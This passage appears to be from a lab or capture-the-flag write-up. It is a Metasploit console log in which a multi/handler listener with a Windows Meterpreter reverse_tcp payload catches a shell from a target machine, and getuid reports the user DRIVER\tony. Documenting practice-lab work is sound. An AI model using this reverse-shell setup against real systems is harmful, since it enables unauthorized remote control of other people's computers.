 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > payload windows/x64/meterpreter/reverse_tcp
[-] Unknown command: payload
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Sending stage (201798 bytes) to 10.10.11.106
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.10.11.106:49445) at 2
meterpreter > getuif
[-] Unknown command: getuif
meterpreter > getuid
Server username: DRIVER\tony
meterpreter >